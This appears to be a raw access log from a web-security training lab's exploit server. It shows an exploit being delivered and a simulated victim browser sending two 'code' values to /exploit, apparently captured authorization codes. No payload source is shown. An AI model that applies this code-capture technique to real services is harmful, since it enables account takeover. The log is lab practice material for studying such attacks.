 105.196.241.45 2025-02-15 15:56:49 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
105.196.241.45 2025-02-15 15:56:49 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko
105.196.241.45 2025-02-15 15:57:11 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
105.196.241.45 2025-02-15 15:57:11 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko
105.196.241.45 2025-02-15 15:57:21 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
105.196.241.45 2025-02-15 15:57:21 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko
105.196.241.45 2025-02-15 15:58:12 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0"
105.196.241.45 2025-02-15 16:00:17 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0"
105.196.241.45 2025-02-15 16:00:17 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko
105.196.241.45 2025-02-15 16:00:34 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0"
105.196.241.45 2025-02-15 16:00:35 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
10.0.4.65 2025-02-15 16:00:35 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.
10.0.4.65 2025-02-15 16:00:35 +0000 "GET /exploit?code=PF5GznT5a47pWAHgoSn2-qb7Ij_U-tdge9s8xb0AX9a HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleW
10.0.4.65 2025-02-15 16:00:35 +0000 "GET /exploit?code=mCXcFpJc0oDe-IzjzahppPr67NIkiFT_I9BpQnxUOya HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleW
105.196.241.45 2025-02-15 16:00:40 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0"
105.196.241.45 2025-02-15 16:00:40 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko